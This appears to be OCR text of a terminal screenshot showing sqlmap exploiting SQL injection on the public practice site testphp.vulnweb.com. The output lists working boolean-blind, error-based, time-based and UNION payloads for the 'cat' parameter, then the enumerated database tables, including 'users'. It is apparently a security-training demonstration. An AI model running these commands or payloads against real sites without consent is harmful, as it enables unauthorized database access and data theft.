 brucewayne@brucewayne: ~
File Edit View Search Terminal Help
brucewayne@brucewayne:~$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
{1.0.8.2#dev}
http://sqlmap.org
] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
] starting at 11:17:20
11:17:20] [INFO] resuming back-end DBMS 'mysql'
11:17:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
--
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 8537=8537
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 5737 FROM(SELECT COUNT(*),CONCAT(0x717a767671,(SELECT (ELT(5737=5737,1))),0x7178627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a767671,0x4546784b544e7173774c4c4a4354416772486a77486575456c7a505463715a4b5378656873526b47,0x7178627871),NULL,NULL,NULL-- XSnO
--
11:17:26] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
11:17:26] [INFO] fetching tables for database: 'acuart'
Database: acuart
8 tables]
artists
carts
categ
featured
guestbook
pictures
products
users
Available tables
11:17:26] [INFO] fetched data logged to text files under '/home/brucewayne/.sqlmap/output/testphp.vulnweb.com'
] shutting down at 11:17:26
brucewayne@brucewayne:~$